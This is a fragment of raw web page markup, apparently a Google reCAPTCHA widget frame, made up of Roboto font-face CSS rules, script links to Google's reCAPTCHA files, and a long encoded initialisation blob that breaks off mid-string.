  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GMjJ7UNwfyGrA694qodcug" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GMjJ7UNwfyGrA694qodcug">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GMjJ7UNwfyGrA694qodcug">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4Y5wrfCtlHCksKlGMO7w7vDrSQdwodYwohVwpNCwrLDm1zDv3rCmU9Pw6zCr8OxwpnDmWrCgMOlw7XDhHvCjRLCnjfDksOLUUjDnhLDnMOuwo/ClcKZCsK1S8KqNMODEcOXw6DCmcOYwqvChF4tECodQlFcasKLDMOZw6rDo8O4wr5fwqPDjFYpNcKhYTJHHcOFTkZ0w6gtwqEcMsKMdMOJIMKHesOhCcK+w58qaG/DvcOUw7E/b8KPwo11w53CtH/[base64]/CoTYQUsKGH8OzQcK2w7bDmEp0JVXCksOlwqc0w6YpwqrCt8KCwpVCRUgmJMK/ZMKGwoFAw55Owo0aVMKiwoJaw6tYwrgZw7vDrcOoJcO/UCtow5zCp8KpI8O2LzXCk8O8w6nDlsKMwqQmeMKZworCri3DnMKpw5/DlcOcX8OewqPCssO4EsKYwp/[base64]/[base64]/ClcKCQcO6f8OSOCfDiV3CscKlXiHCp8OiwpPDo8OYFVMTBUAew7towrpVw4JuwrpLBHHCinDDnjDCnn0jXsOvDCgwwp81wpPDrQjCt8O4wpVmUsK3fCLDgxfCuMKiS1zCpkvCqxU/V8OMVkQcWFzDpsObw58awqILScO6w7rCsnnDisOVw7wxwqnCvmjDphkbbAzChnI+TMKtD8KoO8OGV8O6JcOTe3TDpMKoGMO2w4HDnMKFfsO0w5JEPV7CglnDjiDCuMOqw5t/B2fCpx3DmXBhwpR2w5l/w6dzRlFewo8jO8Otw592wqtyGBvCssO0w7nDrsOzwo43SSDChTcYFcOSdMOBw49SwrrCi8OjGcO0w6XDjkjDmTnCrHTCikrCv8KuVFLDjThCEl/DgcOKwo7Ds8KfwpHDgMOjwrjDtTF8TB5iwrDDtzlAbFoeIEY9csO+wpTCpycQwp3DiztDwotZRcOOOcO6wpHDv8OAbjHDl8KLXncywq/[base64]/[base64]/V8Kaw7DDhMKbBcKDw6xFw6TCjMK3w4tqSnnCnsOLwpZtRsO7IH7DlcO+USPChBJzK8O/GWbCqAMwH8OmOcODbcKhfX44Uh45wrrDiEAkw5YKAsOHwpbCtsO/[base64]/wqRCw6ETegzCr8KzwpocwpRRImsPw5gbMcOkw4HDnQ1JEcO1e8KpJ8KQw6/[base64]/[base64]/[base64]/[base64]/[base64]/DgT8GOW4RJMOXwqEqwrIcw5jDqXQQKADCkQfDrMK7bRfDgMOiwpMBw5A5wqgzw51CRcKdZVBCVMOIwqvCsXY+wrjDoMOkwpF1aMKxBMO1w5wpwoXCqwzDm8KCw7fCncKawr8lw53DtcKRTxgUw7vDm8KYwoc+AMKPFR0fwpkhTjXCk8O/w6hHAcK5Un0Mw7/Cp2M/IlNKW8OIwrrDiwYcw4kMIMKRDsOBwrvDu2/[base64]/[base64]/CucKAE8OiH8OmPcOkw73DtEPDuHYHwqbCqEsXBj9Gwq8uem4pwqHCi0vDtsKSFsO7ccOOVcOywrHCn8KCaMO0w6LCisO4YcKrw5LDssKEZxzDszLDhVvDrw50VAgAw4zDgzLCoMOFw4rCtsOlwohPZcKQwpNISC95wplVw4N2wpjDuFocwqrCrBZLPcO1wo/CisK3UFLClMOQBcOoIMO6GjkoMW3CgcKQecK6woR7w4vDixwowoYfw5TDmcK0TGBgRhoowpjDnyHCl23DrVXDr8O8M8Kow7fDogLDjsKHSjzDmRxWw6YZQMK8wp/DtMOrIMO8wqnChsK5IXXDnW/CshTDp33Dsglzw4cCbcKjXsO7w5B9ZMKrwrHDvcKQw4ssCEjDnsOFRXxheMKKbsK4XHjCjGHCiMKPw5M/HGjCpSM6wqYbD8OtWE1ZwojCqsORB8KLwr7Ciyt+FcO5ek4KKcKqXzDDiMODanbDtsKuwqhCNMKUw6/DucOUB1IhWBPCnXweY8KuTjXCu8OXwrrCq8OFFcKzw6RIYMKIDsKIWXBKMD/Dqg53w6Mvwr7DhsObDsO/VcO4d0dcJDbCuhADwofCgUfCpyBleV82wpRdZMK5w5N/[base64]/CncO4w4UcH8KEO0wrAx9vAMOjKcKMR8O8BSPCq0jCu8ORw4FiGnrDkcOmwojDomNmCsOzwpdawrFQw7suwpHCqVcweTrDlnfDjcOHYMO/woRvw5DDpcO1wrHDtMOTEiFlRXLDq30dwpDDgw0BOMODN8KEw4fDvcKmwp3Dt8KRwqM3UcOjwpLCpcKRGMKRw40besKXwr/[base64]/Ch3TDmMKywphcw4c2w4oewqsmwrvDlxQeFMOKYMONwrjCv2FTw5xiwp8LL8OlwrjCvmvCn8KROMOlYsKqwrXDvUvDsi59wpHCvMO+w7cewrtCw6vCtsKXQAbDgm19KUrCkhvCoxTCkx1kOFjCmMK7KTRawrfCnl/DhsKPAMKXNE1yW8OrWMKXwpHCkEfClMK4NMOPw7zCq8Khw5ZHAnbDs8Kow5l/w5/DhsOFM8KUacKYwrnDjMO0w5ccfsOyfcK5dsOdwoQ+w65gSGBTXgvCq8KeD13DgsKsw5Inw43DmsOuVUzDvk1/wpPCtwYaGFUYCsKHe8KDT0cGw6PDjlx2w7XDhAxzPsKZUw/DkMO9wqckw5pMw4xywrDCqMK9wq7CuGzCoHU+wq1IaMKYRkDDu8K6bMOVDQ3DmxQdw7XCiEPChMO8wrjCgVxCAD7Cv8Kwwp88WcKhwrJqwr/[base64]/DuCHDigJqMMK2AsKwwoLDtyfCsR5OZA7DgjYnw6BRw5ldw6vCpHbCgMOSHwPDl8OQwqdjHsKowrHDh2jCo8KzwrQIw4hGSsKgI8OvIMK8fMOrRMOZbETCmmrCmcK/w4/Dhj/Ctx8aw4EvE23Dq8Orw5LDmcOkYGnDuxvDnsKGw5jDmjVPZcKrwp95w5jDmS7DhsKLwroIwp8+aGvDgQ86WxvDoMKlUMOpFMKTwqvDkwt1XMOKwqB0w7/[base64]/ClQxSSgvCjHMwwrXCn0QPL8KnNMKRwpfDvxFpwq8UwpLCl8O1wqDDvmRMwqQMwrI/wpnDoDpbw5caDxkYwq8CN8OHw77Di2Qdw6MnKcOdwoHDmsOmwoPCoFZ7T2ACGQbCnMKNUDfDrz86fsOjPcOywos1w73DucO5GXVtR8KOIcO6bsOHw7I7wrnDl8ONOMKLD8O/w7JiQzxLw5o7wqB1ezk4DV/CtMKQbk7DjcKgwpDCsBfDocO0wqDDnCw8WDIow7PDs8ODD0UCw7pJHHMhIUPDsVEpwrPCiMKuQX8WRCktwrDCpybCqjfCocKww7PDtidgw7t+woFHDcKwwpfCgXk4w6IbXT45w64KC8K0LzfDv1khw7UpwqHCiRA+bTB/wpofPsKOHmJbfsKPBsKWKF4Swr/DhsKywpV9LWXClTLChkjDs3dDEAzDsBXCgMKkfcOgwoQVcRsTw6YRPifCriAncTg+eB9uWQoUwrp5w75rw5ECNsK2EcOoZkTCsRVtMyjCucOLworDlcOxwo5JdsKwOXLCv3fDrmV/[base64]/wrclccOYDcO/wr0ow6bCvsOSw7koACrCpMObw4jCryPDosKnGMO1wq/DjcOxwpfDncKJw7fDjB5FJVsSKsO2SQLDuC3DlHEWQXgRacOBw4XDvMKSUcKWw6wRI8KVRcKjwpMLwqIWY8Kpw6E0woHChHQwQmE0wrXCq3zDlcKBF1fCjMKmwp4dwrfCoR/CnDs+w5MsC8KbwqYqwpw5MUrCrcKhw6oLwo7DsiDCpC5xGAPDu8OnNicJwoQnwopURBLDuzjCv8K5w6Mkw7fDp2Qbw4U1wo5pYX7CncKqwoYFwqE4wqFVw7dhw4J6wqgCPVwIw57CmF7Dh8KTwqLDs2sWHcKqw6fDnsKqKHEFPCnCrsK/ZjLDs8OTRsO2wqDChSV/CMKdwol6IsKiw5YCEsKrUMOGAHF8w7bDhMKnwonCo2sDwpxXwoTClWHDksKDVFVzwpJKw6BKISLDu8OrR1HCiyktwpFdw75HXMO0STY+w4TCqcK6K8Kkw4gew6VIbistfS/DoXVwGMOORw7DncKNQMKGWXA/LcODKMOiw6nDh3fDtcOiwrlvw6ZkPgB5w5TCqSQZbMO5woo7wqDCocKZCUsXw6DDlBlmw7XDmSZvB1nCpHfDoMOMbksWw4TDhsOow50OwoPDqCTCpFDCoS/DpiZ0ECbDkMO3w4FdNcOeEEBMwq4fw6kGw7vCqDUCQcOFw6HDqMOtw73DrsOmZcKQNcOMXMO8QcO/RcKlw5vCicKyf8KUMUVTwrnCkMKzGcKrTcObRyTDrRfCucOpwpXDlsKzASJKw6rDv8Ofwrphw47CrcO5w47Dp8KTIhfDqG/CsHHDl2/[base64]/CtsKuN1RccCNaw5QHacKmwqbCs8OlwoRpc8O2H1Q2wpzDnAdjcMOowrXCjGs1SRVjw63Do8OZKMOqwqnCvgRjKMKTR1zDjkXCgEcjw4sSTMOvXMOcw4/ChhXDuFQhPsO/wo13TsO6wrvDicKWw6Q6MklTw5PCqMKTWVNGSCXDlUo3bcOCUcKnJlhzw7/Dsx/[base64]/CmMKDwoJGOcKrw7PDi8KJKcKiw6nCrMK4wrTCgn0+KcOgwptfw7hYO8KlwoHCucKxMTPCu8KTUyLDnsKcAzHDmMKDwqjCrlTDnzbCtcOVwqV8w7rCh8OOODrDoRrCviHDmsKowoLCjhzDkkNVw5A6f8KjfcOwwrnCpiLCvRnCvh3DhC8sJHUGw6orwq/[base64]/CqWPDjcO4wofCjQrClMOwaU7DjVHCuiPClydrIsK9acKrJMKkbcKXw4RIfcKzZ2NLwqhxZMKrw7TDhBkCNH1RWFp4w6zDncKuw5QcXcOFHD0/XR10fMKcKQp5cBx+CA8MwoUxQcKrw64vwqHDqsO2wp55QwoQNsKCw6QmwrzDncOEaMOQYcOHw7bCpMKcK1YtwpXCm8KmIsKGQ8O4wrDCvsOmw4NuDVsjacOUcQlzGXBxw7jDtMKXTlZRZFZlA8KtwrVgw7M/[base64]/ChMK2fsKZw4MDw7bDtH5SYg4qwqPDsBDDgsKOwqXCqXkNwrUQw55Ec8Okwq3DvMOFVsOjwp14w5VZw5AWZWR0Bi/Cg1HDhmvDjMOKEMKiJWxQw6t6N8OvUjRbw6fCv8KJRm3CocKGKmMBasKfT8KcGhbDsG80w4FuFFzClQQCNWnCuMKqNMOhw4PDun8qw5Uew7FJwrnDuhMGw5nDg8Ohw7EiwovDvcOHwqxIRsO/w5/DvhoXZMKcbMOkAgUKw7xacALDmMK2PMKsw7wWS8KsW3/CkFXCq8Kiwq3CosKAwqRTBMKMVcOhwqDDn8KbwrdGw77DojDCgcKxwqMwYjtMIDYkwpTCjcKpNMOfCsKRZiHCsyHCh8KTwqIpwoUaE8OYDhJHw43DmsKvXlh3cGfCocKJC1/[base64]/Cm8OvbQrDkFABDhFNT8KHXMK8VCHDvidew5A7CCrCusK2w6vCiMKmC14Zwp3Dn0dMCQ/CjMK/wpbCg8Kdw4LDmsKlwq/DncOTwrd7QUrCl8K4G3oOC8OPwooiw4jDmMOLw5LDh1HDrMKEwpLCpMKnwrE8ecKlCyrDlMK3VMKHb8O9w47DlDpFwpVUwrcmfMKGBzbClMK5wr/CnCLDo8Obwp7CssObYzUhw6nCksKUwobDk058w5xDLsKtw5oXf8KIwox9w6VCUSUHTXjCgWNpZEURwr4/[base64]/CiRTDnXdkBA81XiVxI38twrUVw59RwqTCrMKbA8KYw4jDk3VAOCIOc8KZLiLDjsKLw4TDucKgUVPCssOzalbDlcKaHFrDvCNCwqjCgF8awpzDlhpAJhfDqsK+SGsEdQFPwpbCrmJiCwoWwqlIK8KGw69WTMK9wr1Bw4k6QcKYworCv1QzwqHDhlDCmsOwXm/DjMKpWMOzHMKGworCicOXDSIkwoHDiwZvCMKqwrcJazPDrBMLwp93Fkp3w5fCoENhwq/DpsOgX8Kwwq7CmHXDhnkgw4bDnR53VRYFHEHDphdRLcOIVSvDlMO0woltbgFywqoLwoI+CUjDrsKlD3MRFTJCwovCtsKvFgzCpiTDsWU9F8OQDcKRw4QSw7/Co8KAw6rCicODwpg9A8Otw6p+KMK/wrLCskrCrMODwp7Cm39QwrLCsk7CtTHCkMOTYj/DiWtBw5/CnQo8w6HDg8Kuw5zDqwHCpcOWwpRRwpnDhQrClcK2Iw8Jw4fDjR7Dj8KDV8KpOsOAGRPCv1FAesK6Z8OpCjrCpsOFw6lGF3zDlmoIRsOdw4HCgMKZA8OAEsO9d8KSw5bCo0HDkjnDkcKKJ8KEwqJ4wqHDnzAiUW/DvDLDoVoMZ0lfw5/Dt0zCh8K5KQfCmcO4a8K5YcO6TGrCi8KgwprDksKoDmHCt2PDrnQiw6TCvMOJw7bClMKlw7ItSS7ChcKQwo4rOcOgw6nDow3DgMOew4fDl1R7FMKLwqU3UsK9w5XCsCdHOHDDrG0fw5jDh8K/w74qdhXCniRWw7nCkXMmYmLDv3hzXcO2wrY5FMObYwpSw5vCrcKww7LDgsO9wqfDuHHDlcOXwqXCk0jDosOJw67Cg8KYw5lZDj/DsMKNw7zDgMOZCTkBKmbDucO4w5I9UcOkYMO/w7IXdsKfw4ImwrrCuMO+wpXDq8OAworCq1HDpg/CjgfDrcOWU8KJbsOOaMOVwr3DncOvDCbCtWVDw60hw5Y1w6/ChsK/woVUwqTCs1MYbVwJw6I3w4DDmBvCo2dTwpzCokFcGkDDjF9IwrHCuxLDsMOzBU9sE8O3w4HDtcK8w6IpG8Kow4/DiB7CkSXCuV4cw5w2XwEvw5xRw7Mew5ILTMOtSj/DisOvBA7Dl2XCsQXDucKxdygswqfCgcOATGXDusKMRMOOwqcccsOFw4luX3NTewsfwrXCj8K2IMKZw4rCjsOPVcO7w4RyAcOhVFLCj2nDnEHCosK2w4/CtRIiw5Z3F8KGbMKsNMKGRsOMUjTDgcOPwrARBCvDgAdJw4jCiBtdw7Z0ZXtXw7csw4MZw4bCn8KAacKlWCsqw4k4F8KEwrbClsO8W1vCunogwqUWw6nDhMOsHFrDtMOkK3jDrcKVwrzCq8Olw7HCs8KEScOZKFvDosKIDsK8woYJRR/DtcOTwpQ6JMK4wobDhAA/RMOnYsKfwrzCrsKTHi/CtcOqF8Kkw6rDtTfCnxjDt8OmEwQrw7vDtcOTfhUVw55jwooLCsOOwopsb8KEwqPDlB3CvyIFQcKaw43CpQ1jw4HChnhuw6hLw68Sw6ctNAHDihjCkXfDgMOIZsOvD8KXw6nCrsKCwqEcwrLDqcKLN8OWw4lfw4BZQDQKESw6woDCi8KnAQnCosKVVsKvVMK/[base64]/[base64]/Zw7CiMKHPMOWw5nDlD4Dw7sBLTjDlTDCtiwWOsObLh/CjxzDi0nDtMKYcsK7envDl8OEHnoJbsOVVEPCq8OCYsK9b8O8woFDax/[base64]/DrQvCtMKiCcKAw7V2w7gDBcOGw5PCv3rDiTbDrsOQQsOgRGfDmAQjK8OROFMZw4bCqMOnRRzDsMKbw4NrahfDgcKdw5XDhMO8w7VyHWfCkRTCn8KKMiNtKMOdBsKiw5nCqcKoPQ8iwoUcw5/CiMOWVcOqUsK7w7EmfS3DiEg7R8OEw4lbw4PDsMK3QsKkwoPDvxhGG0rDscKEwrzCkR3DgsOZS8OMLsOVaS7DtMOJwq7Dt8OKwoDDiMKaN0jDgTB5wr4EVcKxNsOIYSnCoCQMVR0IwrLCuA0ibxB7QMKxXsKJwrYdw4FOJMOyGT/Dv0rDs8KHRxPCgQg4AMOYwoPCrS/Dk8KZw4hbWiXCqMOkwqrDsH4YwqXDrWTDtsK7w4vDrSfCh1/DjMOewox7K8OnQ8KEw7B5GnXDmxZ1c8OIw61wwq/CknzDvXvDjcOpwp3DrXrCocKGw4LDicKNEHB3AMOew4nCk8KzF1DDunjDpMK1UUHDqMK3SMO9w6TDpUPCisKpwrPClwIjw48RwqLDk8OVw6jChTZNchjCi0HDtcKnecKTJlRrAiYMccKawqldwpvCjV8DwpRlw54cb3pnw6tzAwHCqj/ChiBBw6pdwrrCvcO4YMKXUVkCw6fCrMKXBV1lw7suwqkuJCHDi8OLw7MsbcOBwoTDkBpWGMOVwpLDhBZ2wro1VsOHZFnDkULCo8OQwoV/[base64]/DoV3CkcONTwpYXcKbHcKaWn1JVMO4eRjCo8KZUVc/w6RcZUNnw5zCgcOqw67CscOEGhlQw6AQwrgkw5zDngApwrgqwr/CoMKEG8KDwovCgmHCmMKxJhYJeMOUw6zCh307dCDDnyLDhSVQwqTDo8KcahnDrzwrSMOWwp7DqWnDs8OPwoRfwotDLBQ2OCNJw7bCjMOUwrlFGT/DqQPDisKzw5/[base64]/[base64]/wrx9Xi8UIS88wprCkVAmB8ObdwjCl8KbT3TDtXLCkcO2wqt8w7/DscOiw7Zfd8KDwr1ZwoPCkXzCtMO1wqgResKBMkHCm8OXF14Wwo0VGk/DqsKZwqvDt8OwwqBfR8KMLngOw5kkw6lyw5TCiD82L8OCwo/DmMOxw5fDhsOJwqXDkVwLwoTChsKCw4RgA8Omw5ZRw6fCtSTCuMK/wozDtmoSw7UHwonCmA/CqMKOwo1IW8O+wpPDlsOiSQHCpVtvwq/[base64]/[base64]/NsKEwrrDmTsbw50swrzCq8Olw7oCwoxhJk7DkBAAw5I6wprDtMOaLE/[base64]/CWHDnkjDmcKWw6fDpcK4w7gxw5jCtkLCjCJuw5fCv8KjdW9swo8ew4XCnjsgK8ObS8O9CsO9UsO/w6PDv2XDqcOrw5zCon46DMKLNMOXGmvDsid/dsKRTMOjwrDDjmUjeS/DkMK1w7fDh8KpwrMoDC7DvyHCkncAOWhFwodrE8Ouwq/Dn8Kywp3DmMOqw6fCsMKnF8OOw7UyBsO6PzE2GFrCh8OhwoA/wogqwoQDRMOWwq7DvwxYwqACeVtkwqxTwp9rB8ODRMKZw4TCl8Ohw5lXw7zCpsOOwrDDrMOzH